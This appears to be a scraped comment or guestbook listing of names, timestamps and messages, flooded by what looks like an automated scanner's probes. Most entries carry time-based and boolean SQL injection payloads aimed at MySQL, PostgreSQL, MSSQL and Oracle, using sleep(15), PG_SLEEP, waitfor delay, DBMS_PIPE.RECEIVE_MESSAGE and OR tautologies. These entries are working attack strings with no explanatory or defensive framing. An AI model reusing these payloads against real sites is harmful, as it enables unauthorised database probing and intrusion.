HfjNUlYZ
31/12/2024 22:59:10
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
31/12/2024 22:58:43
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
31/12/2024 22:58:28
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
31/12/2024 22:58:13
-1" OR 2+426-426-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 22:58:06
-1' OR 2+226-226-1=0+0+0+1 or 'TMeJVMd5'='
-
HfjNUlYZ
31/12/2024 22:57:55
-1' OR 2+405-405-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 22:57:49
-1 OR 2+893-893-1=0+0+0+1
-
HfjNUlYZ
31/12/2024 22:57:42
-1 OR 2+710-710-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 22:57:36
555
-
HfjNUlYZ
31/12/2024 22:57:21
555
-
HfjNUlYZ
31/12/2024 22:57:06
555
-
HfjNUlYZ
31/12/2024 22:57:00
555
-
HfjNUlYZ
31/12/2024 22:56:48
555
-
HfjNUlYZ
31/12/2024 22:56:42
555
-
HfjNUlYZ
31/12/2024 22:56:27
555
-
HfjNUlYZ
31/12/2024 22:56:12
555
-
HfjNUlYZ
31/12/2024 22:55:57
555
-
HfjNUlYZ
31/12/2024 22:55:42
555
-
HfjNUlYZ
31/12/2024 22:55:28
555
-
HfjNUlYZ
31/12/2024 22:55:06
555
-
HfjNUlYZ
31/12/2024 22:54:28
555
-
HfjNUlYZ
31/12/2024 22:54:12
555
-
HfjNUlYZ
31/12/2024 22:53:53
555
-
HfjNUlYZ
31/12/2024 22:53:21
555
-
HfjNUlYZ
31/12/2024 22:53:05
555
-
HfjNUlYZ
31/12/2024 22:52:51
555
-
HfjNUlYZ
31/12/2024 22:52:36
555
-
HfjNUlYZ
31/12/2024 22:52:30
555
-
HfjNUlYZ
31/12/2024 22:52:18
555
-
HfjNUlYZ
31/12/2024 22:52:12
555
-
HfjNUlYZ
31/12/2024 22:52:06
555
-
HfjNUlYZ
31/12/2024 22:51:59
555
-
HfjNUlYZ
31/12/2024 22:51:44
555
-
HfjNUlYZ
31/12/2024 22:34:59
555
-
@@GGdVH
31/12/2024 21:59:08
555
-
1'"
31/12/2024 21:58:50
555
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
31/12/2024 21:58:44
555
-
36TiOM2J')) OR 182=(SELECT 182 FROM PG_SLEEP(15))-
31/12/2024 21:58:28
555
-
B7b0ytVx') OR 70=(SELECT 70 FROM PG_SLEEP(15))--
31/12/2024 21:58:12
555
-
xARsZyP5' OR 412=(SELECT 412 FROM PG_SLEEP(15))--
31/12/2024 21:57:56
555
-
vjjfbOkY')); waitfor delay '0:0:15' --
31/12/2024 21:57:40
555
-
ySNJyu8I'); waitfor delay '0:0:15' --
31/12/2024 21:57:24
555
-
h3IY6XUn'; waitfor delay '0:0:15' --
31/12/2024 21:57:06
555
-
1 waitfor delay '0:0:15' --
31/12/2024 21:56:45
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
31/12/2024 21:56:12
555
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
31/12/2024 21:55:55
555
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
31/12/2024 21:55:34
555
-
if(now()=sysdate(),sleep(15),0)
31/12/2024 21:55:08
555
-
-1" OR 2+623-623-1=0+0+0+1 --
31/12/2024 21:54:53
555
-
-1' OR 2+593-593-1=0+0+0+1 or 'PDLllviD'='
31/12/2024 21:54:47
555
-
-1' OR 2+399-399-1=0+0+0+1 --
31/12/2024 21:54:36
555
-
-1 OR 2+666-666-1=0+0+0+1
31/12/2024 21:54:29
555
-
-1 OR 2+17-17-1=0+0+0+1 --
31/12/2024 21:54:23
555
-
HfjNUlYZ
31/12/2024 21:54:17
555
-
HfjNUlYZ
31/12/2024 21:54:01
555
-
HfjNUlYZ
31/12/2024 21:53:45
555
-
HfjNUlYZ
31/12/2024 21:53:32
555
-
HfjNUlYZ
31/12/2024 21:53:20
555
-
HfjNUlYZ
31/12/2024 21:53:04
555
-
HfjNUlYZ
31/12/2024 21:52:47
555
-
HfjNUlYZ
31/12/2024 21:52:31
555
-
HfjNUlYZ
31/12/2024 21:52:14
555
-
HfjNUlYZ
31/12/2024 21:51:57
555
-
HfjNUlYZ
31/12/2024 21:51:35
555
-
HfjNUlYZ
31/12/2024 21:51:19
555
-
HfjNUlYZ
31/12/2024 21:51:03
555
-
HfjNUlYZ
31/12/2024 21:50:41
555
-
HfjNUlYZ
31/12/2024 21:50:24
555
-
HfjNUlYZ
31/12/2024 21:50:08
555
-
HfjNUlYZ
31/12/2024 21:49:53
555
-
HfjNUlYZ
31/12/2024 21:49:47
555
-
HfjNUlYZ
31/12/2024 21:49:40
555
-
HfjNUlYZ
31/12/2024 21:49:34
555
-
HfjNUlYZ
31/12/2024 21:49:23
555
-
HfjNUlYZ
31/12/2024 21:49:16
555
-
HfjNUlYZ
31/12/2024 21:48:50
555
-
HfjNUlYZ
31/12/2024 21:48:14
@@CMJPr
-
HfjNUlYZ
31/12/2024 21:48:02
1'"
-
HfjNUlYZ
31/12/2024 21:47:55
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
31/12/2024 21:47:39
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
HfjNUlYZ
31/12/2024 21:47:06
nT2ZmgJX')) OR 59=(SELECT 59 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:46:47
8RuNvwLW') OR 501=(SELECT 501 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:46:30
8Y7RWYXY' OR 612=(SELECT 612 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:46:13
-1)) OR 955=(SELECT 955 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:45:55
-5) OR 846=(SELECT 846 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:45:39
-5 OR 652=(SELECT 652 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:45:23
S99K89bp')); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:45:06
ZUIJPlCV'); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:44:50
35nzJXwi'; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:44:33
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:44:17
-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:44:07
1
-
HfjNUlYZ
31/12/2024 21:44:01
1
-
HfjNUlYZ
31/12/2024 21:44:00
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:43:54
1
-
HfjNUlYZ
31/12/2024 21:43:48
1
-
HfjNUlYZ
31/12/2024 21:43:36
1
-
HfjNUlYZ
31/12/2024 21:43:35
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:43:25
1
-
HfjNUlYZ
31/12/2024 21:43:14
1
-
HfjNUlYZ
31/12/2024 21:43:08
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
31/12/2024 21:43:03
1
-
HfjNUlYZ
31/12/2024 21:42:53
1
-
HfjNUlYZ
31/12/2024 21:42:52
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
31/12/2024 21:42:41
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
31/12/2024 21:42:41
1
-
HfjNUlYZ
31/12/2024 21:42:31
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
31/12/2024 21:42:30
1
-
HfjNUlYZ
31/12/2024 21:42:21
-1" OR 2+614-614-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 21:42:19
1
-
HfjNUlYZ
31/12/2024 21:42:15
-1' OR 2+96-96-1=0+0+0+1 or 'JxTRnLG1'='
-
HfjNUlYZ
31/12/2024 21:42:08
-1' OR 2+480-480-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 21:42:07
1
-
HfjNUlYZ
31/12/2024 21:42:02
-1 OR 2+591-591-1=0+0+0+1
-
HfjNUlYZ
31/12/2024 21:41:56
1
-
HfjNUlYZ
31/12/2024 21:41:56
-1 OR 2+216-216-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 21:41:50
555
-
HfjNUlYZ
31/12/2024 21:41:45
1
-
HfjNUlYZ
31/12/2024 21:41:39
555
-
HfjNUlYZ
31/12/2024 21:41:34
1
-
HfjNUlYZ
31/12/2024 21:41:30
555
-
HfjNUlYZ
31/12/2024 21:41:23
555
-
HfjNUlYZ
31/12/2024 21:41:22
1
-
HfjNUlYZ
31/12/2024 21:41:16
555
-
HfjNUlYZ
31/12/2024 21:41:10
1
-
HfjNUlYZ
31/12/2024 21:41:10
555
-
HfjNUlYZ
31/12/2024 21:40:59
555
-
HfjNUlYZ
31/12/2024 21:40:56
1
-
HfjNUlYZ
31/12/2024 21:40:48
555
-
HfjNUlYZ
31/12/2024 21:40:46
1
-
HfjNUlYZ
31/12/2024 21:40:38
555
-
HfjNUlYZ
31/12/2024 21:40:34
1
-
HfjNUlYZ
31/12/2024 21:40:28
555
-
HfjNUlYZ
31/12/2024 21:40:24
1
-
HfjNUlYZ
31/12/2024 21:40:08
555
-
HfjNUlYZ
31/12/2024 21:40:04
1
-
HfjNUlYZ
31/12/2024 21:39:58
1
-
HfjNUlYZ
31/12/2024 21:39:58
555
-
HfjNUlYZ
31/12/2024 21:39:51
1
-
HfjNUlYZ
31/12/2024 21:39:47
555
-
HfjNUlYZ
31/12/2024 21:39:44
1
-
HfjNUlYZ
31/12/2024 21:39:38
1
-
HfjNUlYZ
31/12/2024 21:39:36
555
-
HfjNUlYZ
31/12/2024 21:39:32
1
-
HfjNUlYZ
31/12/2024 21:39:25
555
-
HfjNUlYZ
31/12/2024 21:39:21
1
-
HfjNUlYZ
31/12/2024 21:39:14
555
-
HfjNUlYZ
31/12/2024 21:39:10
@@loPn2
-
HfjNUlYZ
31/12/2024 21:39:04
555
-
HfjNUlYZ
31/12/2024 21:38:57
1'"
-
HfjNUlYZ
31/12/2024 21:38:54
555
-
HfjNUlYZ
31/12/2024 21:38:51
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
31/12/2024 21:38:48
555
-
HfjNUlYZ
31/12/2024 21:38:42
555
-
HfjNUlYZ
31/12/2024 21:38:39
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
HfjNUlYZ
31/12/2024 21:38:36
555
-
HfjNUlYZ
31/12/2024 21:38:29
555
-
HfjNUlYZ
31/12/2024 21:38:28
rotkzudO')) OR 111=(SELECT 111 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:38:23
555
-
HfjNUlYZ
31/12/2024 21:38:17
7f0VUadE') OR 521=(SELECT 521 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:38:12
555
-
HfjNUlYZ
31/12/2024 21:38:08
gRLlWiTA' OR 327=(SELECT 327 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:37:56
-1)) OR 544=(SELECT 544 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:37:45
-5) OR 57=(SELECT 57 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:37:33
-5 OR 994=(SELECT 994 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:37:21
gmMNrjgq')); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:37:10
ZBQL7Deb'); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:36:58
i9Ctqcef'; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:36:47
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:36:29
-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:36:17
555
-
HfjNUlYZ
31/12/2024 21:36:07
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:35:55
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:35:44
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
31/12/2024 21:35:32
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
31/12/2024 21:35:21
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
31/12/2024 21:35:09
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
31/12/2024 21:34:57
-1" OR 2+506-506-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 21:34:51
-1' OR 2+998-998-1=0+0+0+1 or 'XDBoZvaY'='
-
HfjNUlYZ
31/12/2024 21:34:45
-1' OR 2+257-257-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 21:34:38
-1 OR 2+664-664-1=0+0+0+1
-
HfjNUlYZ
31/12/2024 21:34:32
-1 OR 2+190-190-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 21:34:26
1
-
HfjNUlYZ
31/12/2024 21:34:15
1
-
HfjNUlYZ
31/12/2024 21:34:04
1
-
HfjNUlYZ
31/12/2024 21:33:49
1
-
HfjNUlYZ
31/12/2024 21:33:43
1
-
HfjNUlYZ
31/12/2024 21:33:32
1
-
HfjNUlYZ
31/12/2024 21:33:20
1
-
HfjNUlYZ
31/12/2024 21:33:10
1
-
HfjNUlYZ
31/12/2024 21:32:59
1
-
HfjNUlYZ
31/12/2024 21:32:48
1
-
HfjNUlYZ
31/12/2024 21:32:36
1
-
HfjNUlYZ
31/12/2024 21:32:25
1
-
HfjNUlYZ
31/12/2024 21:32:16
1
-
HfjNUlYZ
31/12/2024 21:32:05
1
-
HfjNUlYZ
31/12/2024 21:31:55
1
-
HfjNUlYZ
31/12/2024 21:31:45
1
-
HfjNUlYZ
31/12/2024 21:31:34
1
-
HfjNUlYZ
31/12/2024 21:31:27
1
-
HfjNUlYZ
31/12/2024 21:31:21
1
-
HfjNUlYZ
31/12/2024 21:31:15
1
-
HfjNUlYZ
31/12/2024 21:31:08
1
-
HfjNUlYZ
31/12/2024 21:31:02
1
-
HfjNUlYZ
31/12/2024 21:30:51
1
-
@@07PUf
31/12/2024 21:30:41
1
-
1'"
31/12/2024 21:30:27
1
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
31/12/2024 21:30:21
1
-
kxwtadnf')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--
31/12/2024 21:30:11
1
-
wLc5QslS') OR 592=(SELECT 592 FROM PG_SLEEP(15))--
31/12/2024 21:29:58
1
-
JIz7LqOT' OR 695=(SELECT 695 FROM PG_SLEEP(15))--
31/12/2024 21:29:48
1
-
1OKbTTaJ')); waitfor delay '0:0:15' --
31/12/2024 21:29:37
1
-
KDVpdOJa'); waitfor delay '0:0:15' --
31/12/2024 21:29:27
1
-
564pOlk3'; waitfor delay '0:0:15' --
31/12/2024 21:29:16
1
-
1 waitfor delay '0:0:15' --
31/12/2024 21:29:06
1
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
31/12/2024 21:28:56
1
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
31/12/2024 21:28:45
1
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
31/12/2024 21:28:36
1
-
if(now()=sysdate(),sleep(15),0)
31/12/2024 21:28:26
1
-
-1" OR 2+817-817-1=0+0+0+1 --
31/12/2024 21:28:16
1
-
-1' OR 2+717-717-1=0+0+0+1 or '1PReDrBv'='
31/12/2024 21:28:10
1
-
-1' OR 2+182-182-1=0+0+0+1 --
31/12/2024 21:28:03
1
-
-1 OR 2+903-903-1=0+0+0+1
31/12/2024 21:27:57
1
-
-1 OR 2+286-286-1=0+0+0+1 --
31/12/2024 21:27:51
1
-
HfjNUlYZ
31/12/2024 21:27:45
1
-
HfjNUlYZ
31/12/2024 21:27:34
1
-
HfjNUlYZ
31/12/2024 21:20:28
1
-
HfjNUlYZ
31/12/2024 21:20:22
1
-
@@oj3fk
31/12/2024 10:32:22
555
-
1'"
31/12/2024 10:32:09
555
-
RDFYjolf'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
31/12/2024 10:32:03
555
-
i8c9ivCE')) OR 410=(SELECT 410 FROM PG_SLEEP(15))-
31/12/2024 10:31:53
555
-
EwkbAJgG') OR 515=(SELECT 515 FROM PG_SLEEP(15))--
31/12/2024 10:31:43
555
-
ckPYyb4f' OR 176=(SELECT 176 FROM PG_SLEEP(15))--
31/12/2024 10:31:32
555
-
B3Tn2EQh')); waitfor delay '0:0:15' --
31/12/2024 10:31:18
555
-
0q3FFtr4'); waitfor delay '0:0:15' --
31/12/2024 10:31:02
555
-
oVjw3coE'; waitfor delay '0:0:15' --
31/12/2024 10:30:51
555
-
1 waitfor delay '0:0:15' --
31/12/2024 10:30:42
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
31/12/2024 10:30:32
555
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
31/12/2024 10:30:21
555
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
31/12/2024 10:30:11
555
-
if(now()=sysdate(),sleep(15),0)
31/12/2024 10:30:01
555
-
-1" OR 2+82-82-1=0+0+0+1 --
31/12/2024 10:29:49
555
-
-1' OR 2+913-913-1=0+0+0+1 or 'VDgdyAmr'='
31/12/2024 10:29:42
555
-
-1' OR 2+229-229-1=0+0+0+1 --
31/12/2024 10:29:35
555
-
-1 OR 2+128-128-1=0+0+0+1
31/12/2024 10:29:29
555
-
-1 OR 2+124-124-1=0+0+0+1 --
31/12/2024 10:29:23
555
-
RDFYjolf
31/12/2024 10:29:17
555
-
RDFYjolf
31/12/2024 10:29:07
555
-
RDFYjolf
31/12/2024 10:28:58
555
-
RDFYjolf
31/12/2024 10:28:45
555
-
RDFYjolf
31/12/2024 10:28:39
555
-
RDFYjolf
31/12/2024 10:28:29
555
-
RDFYjolf
31/12/2024 10:28:19
555
-
RDFYjolf
31/12/2024 10:28:09
555
-
RDFYjolf
31/12/2024 10:27:59
555
-
RDFYjolf
31/12/2024 10:27:28
555
-
RDFYjolf
31/12/2024 10:27:13
555
-
RDFYjolf
31/12/2024 10:26:58
555
-
RDFYjolf
31/12/2024 10:26:43
555
-
RDFYjolf
31/12/2024 10:26:27
555
-
RDFYjolf
31/12/2024 10:26:11
555
-
RDFYjolf
31/12/2024 10:25:56
555
-
RDFYjolf
31/12/2024 10:25:41
555
-
RDFYjolf
31/12/2024 10:25:35
555
-
RDFYjolf
31/12/2024 10:25:28
555
-
RDFYjolf
31/12/2024 10:25:22
555
-
RDFYjolf
31/12/2024 10:25:11
555
-
RDFYjolf
31/12/2024 10:25:05
555
-
RDFYjolf
31/12/2024 10:24:50
555
-
RDFYjolf
31/12/2024 10:24:35
@@2ZYDf
-
RDFYjolf
31/12/2024 10:24:22
1'"
-
RDFYjolf
31/12/2024 10:24:15
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
RDFYjolf
31/12/2024 10:24:00
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
RDFYjolf
31/12/2024 10:23:30
oQIHtsEw')) OR 411=(SELECT 411 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 10:23:09
noOh4lwd') OR 351=(SELECT 351 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 10:22:55
1UA8vAX1' OR 287=(SELECT 287 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 10:22:35
-1)) OR 337=(SELECT 337 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 10:22:15
-5) OR 667=(SELECT 667 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 10:21:59
-5 OR 495=(SELECT 495 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 10:21:43
vvbCJ7sN')); waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 10:21:04
3dl1ymXD'); waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 10:20:40
g92Cwm06'; waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 10:20:19
1 waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 10:19:58
-1)); waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 10:19:37
-1); waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 10:19:16
-1; waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 10:18:55
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
RDFYjolf
31/12/2024 10:18:34
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
RDFYjolf
31/12/2024 10:18:13
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
RDFYjolf
31/12/2024 10:17:43
if(now()=sysdate(),sleep(15),0)
-
RDFYjolf
31/12/2024 10:17:12
-1" OR 2+180-180-1=0+0+0+1 --
-
RDFYjolf
31/12/2024 10:17:06
-1' OR 2+719-719-1=0+0+0+1 or 'zqtgv7Gg'='
-
RDFYjolf
31/12/2024 10:17:00
-1' OR 2+972-972-1=0+0+0+1 --
-
RDFYjolf
31/12/2024 10:16:49
-1 OR 2+922-922-1=0+0+0+1
-
RDFYjolf
31/12/2024 10:16:42
-1 OR 2+22-22-1=0+0+0+1 --
-
RDFYjolf
31/12/2024 10:16:36
555
-
RDFYjolf
31/12/2024 10:16:10
555
-
RDFYjolf
31/12/2024 10:15:24
555
-
RDFYjolf
31/12/2024 10:15:13
555
-
RDFYjolf
31/12/2024 10:15:02
555
-
RDFYjolf
31/12/2024 10:14:56
555
-
RDFYjolf
31/12/2024 10:14:34
555
-
RDFYjolf
31/12/2024 10:14:03
555
-
RDFYjolf
31/12/2024 10:13:42
555
-
RDFYjolf
31/12/2024 10:13:21
555
-
RDFYjolf
31/12/2024 10:13:00
555
-
RDFYjolf
31/12/2024 10:12:35
555
-
RDFYjolf
31/12/2024 10:12:14
555
-
RDFYjolf
31/12/2024 10:11:52
555
-
RDFYjolf
31/12/2024 10:11:32
555
-
RDFYjolf
31/12/2024 10:11:10
555
-
RDFYjolf
31/12/2024 10:10:49
555
-
RDFYjolf
31/12/2024 10:10:25
555
-
RDFYjolf
31/12/2024 10:10:14
555
-
RDFYjolf
31/12/2024 10:10:08
555
-
RDFYjolf
31/12/2024 10:09:57
555
-
RDFYjolf
31/12/2024 10:09:51
555
-
RDFYjolf
31/12/2024 10:09:45
555
-
RDFYjolf
31/12/2024 10:09:24
555
-
RDFYjolf
31/12/2024 09:58:26
555
-
RDFYjolf
30/11/2024 22:54:40
1
-
RDFYjolf
30/11/2024 22:54:35
1
-
RDFYjolf
30/11/2024 22:29:39
1
-
RDFYjolf
30/11/2024 22:29:25
1
-
RDFYjolf
30/11/2024 22:20:43
1
-
RDFYjolf
30/11/2024 22:20:32
1
-
RDFYjolf
30/11/2024 22:20:21
1
-
RDFYjolf
30/11/2024 22:20:15
1
-
RDFYjolf
30/11/2024 22:19:48
1
-
RDFYjolf
30/11/2024 22:19:20
1
-
RDFYjolf
30/11/2024 22:18:57
1
-
RDFYjolf
30/11/2024 22:18:33
1
-
RDFYjolf
30/11/2024 22:18:11
1
-
RDFYjolf
30/11/2024 22:17:41
1
-
RDFYjolf
30/11/2024 22:17:11
1
-
RDFYjolf
30/11/2024 22:16:38
1
-
RDFYjolf
30/11/2024 22:16:05
1
-
RDFYjolf
30/11/2024 22:15:31
1
-
RDFYjolf
30/11/2024 22:14:56
1
-
RDFYjolf
30/11/2024 22:14:22
1
-
RDFYjolf
30/11/2024 22:13:46
1
-
RDFYjolf
30/11/2024 22:12:51
1
-
RDFYjolf
30/11/2024 22:12:25
1
-
RDFYjolf
30/11/2024 22:12:01
1
-
RDFYjolf
30/11/2024 22:11:31
1
-
RDFYjolf
30/11/2024 22:10:59
1
-
RDFYjolf
30/11/2024 22:10:41
1
-
RDFYjolf
30/11/2024 22:10:35
1
-
RDFYjolf
30/11/2024 22:10:28
1
-
RDFYjolf
30/11/2024 22:10:22
1
-
RDFYjolf
30/11/2024 22:10:10
1
-
RDFYjolf
30/11/2024 22:09:59
1
-
RDFYjolf
30/11/2024 22:09:35
1
-
RDFYjolf
30/11/2024 22:09:19
@@flmL4
-
RDFYjolf
30/11/2024 22:09:01
1'"
-
RDFYjolf
30/11/2024 22:08:55
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
RDFYjolf
30/11/2024 22:08:37
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
RDFYjolf
30/11/2024 22:08:18
WXQl6LSd')) OR 576=(SELECT 576 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:08:00
6EBWnTOI') OR 719=(SELECT 719 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:07:42
dXnPiaB2' OR 993=(SELECT 993 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:07:23
-1)) OR 574=(SELECT 574 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:07:03
-5) OR 450=(SELECT 450 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:06:38
-5 OR 233=(SELECT 233 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:06:20
sepdzxOd')); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:06:01
SSVsiqwE'); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:05:42
bYMOggjh'; waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:05:24
1 waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:05:05
-1)); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:04:37
-1); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:04:10
-1; waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:03:50
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
RDFYjolf
30/11/2024 22:03:17
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
RDFYjolf
30/11/2024 22:02:35
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
RDFYjolf
30/11/2024 22:02:11
if(now()=sysdate(),sleep(15),0)
-
RDFYjolf
30/11/2024 22:01:51
-1" OR 2+711-711-1=0+0+0+1 --
-
RDFYjolf
30/11/2024 22:01:38
-1' OR 2+503-503-1=0+0+0+1 or 'SvWRvEDZ'='
-
RDFYjolf
30/11/2024 22:01:27
-1' OR 2+976-976-1=0+0+0+1 --
-
RDFYjolf
30/11/2024 22:01:15
-1 OR 2+886-886-1=0+0+0+1
-
RDFYjolf
30/11/2024 22:01:04
-1 OR 2+20-20-1=0+0+0+1 --
-
RDFYjolf
30/11/2024 22:00:58
1
-
RDFYjolf
30/11/2024 22:00:41
1
-
RDFYjolf
30/11/2024 22:00:22
1
-
RDFYjolf
30/11/2024 22:00:10
1
-
RDFYjolf
30/11/2024 22:00:03
1
-
RDFYjolf
30/11/2024 21:59:45
1
-
RDFYjolf
30/11/2024 21:59:28
1
-
RDFYjolf
30/11/2024 21:59:10
1
-
RDFYjolf
30/11/2024 21:58:52
1
-
RDFYjolf
30/11/2024 21:58:35
1
-
RDFYjolf
30/11/2024 21:58:16
1
-
RDFYjolf
30/11/2024 21:57:59
1
-
RDFYjolf
30/11/2024 21:57:41
1
-
RDFYjolf
30/11/2024 21:57:18
1
-
RDFYjolf
30/11/2024 21:56:46
1
-
RDFYjolf
30/11/2024 21:56:23
1
-
RDFYjolf
30/11/2024 21:56:05
1
-
RDFYjolf
30/11/2024 21:55:53
1
-
RDFYjolf
30/11/2024 21:55:41
1
-
RDFYjolf
30/11/2024 21:55:30
1
-
RDFYjolf
30/11/2024 21:55:18
1
-
RDFYjolf
30/11/2024 21:55:12
1
-
RDFYjolf
30/11/2024 21:54:54
1
-
@@PLLP4
30/11/2024 21:54:36
1
-
1'"
30/11/2024 21:54:24
1
-
RDFYjolf'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
30/11/2024 21:54:18
1
-
5WPn0abB')) OR 947=(SELECT 947 FROM PG_SLEEP(15))-
30/11/2024 21:53:58
1
-
cf9JwEf1') OR 350=(SELECT 350 FROM PG_SLEEP(15))--
30/11/2024 21:53:40
1
-
oVHeQKu7' OR 871=(SELECT 871 FROM PG_SLEEP(15))--
30/11/2024 21:53:22
1
-
ymO0uP94')); waitfor delay '0:0:15' --
30/11/2024 21:53:03
1
-
gN3jrGUk'); waitfor delay '0:0:15' --
30/11/2024 21:52:40
1
-
f0tT2Fuj'; waitfor delay '0:0:15' --
30/11/2024 21:52:21
1
-
1 waitfor delay '0:0:15' --
30/11/2024 21:51:55
1
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
30/11/2024 21:51:35
1
-
